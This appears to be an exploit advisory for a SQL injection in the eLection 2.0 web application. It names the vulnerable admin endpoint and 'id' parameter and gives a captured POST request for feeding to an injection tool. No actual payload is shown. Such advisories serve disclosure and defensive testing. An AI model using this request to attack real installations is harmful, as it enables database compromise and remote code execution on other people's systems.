 1 # Title: eLection 2.0 - 'id' SQL Injection
2 # Date: 2020-02-21
3 # Exploit Author: J3rryBl4nks
4 # Vendor Homepage: https://sourceforge.net/projects/election-by-tripath/
5 # Software Link: https://sourceforge.net/projects/election-by-tripath/files/#Version 2.0
6 # Tested on Ubuntu 19/Kali Rolling
7
8 # The eLection Web application is vulnerable to authenticated SQL Injection which leads to remote code execution:
9 # Login to the admin portal and browse to the candidates section. Capture the request in BurpSuite and save it to file:
10
11 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
12 Host: HOSTNAME
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
14 Accept: */*
15 Accept-Language: en-US,en;q=0.5
16 Accept-Encoding: gzip, deflate
17 Referer: http://HOSTNAME/election/admin/kandidat.php?_
18 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
19 X-Requested-With: XMLHttpRequest
20 Content-Length: 17
21 Connection: close
22 Cookie: el_listing_panitia=5; el_mass_adding=false; el_listing_guru=5; el_listing_siswa=5; PHPSESSID=b4f0c3bbccd80e9d55fbe0269a29f96a; el_lang=en-us
23
24 aksi=fetch&id=256
25